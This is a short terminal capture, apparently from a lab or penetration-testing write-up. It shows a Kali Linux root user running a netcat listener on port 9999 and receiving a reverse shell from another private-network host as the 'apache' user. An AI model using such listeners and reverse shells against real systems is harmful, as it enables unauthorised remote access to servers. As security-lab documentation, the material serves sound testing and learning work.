 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.81.129] from (UNKNOWN) [192.168.81.131] 39790
bash: cannot set terminal process group (947): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ whoami
whoami
apache
bash-5.1$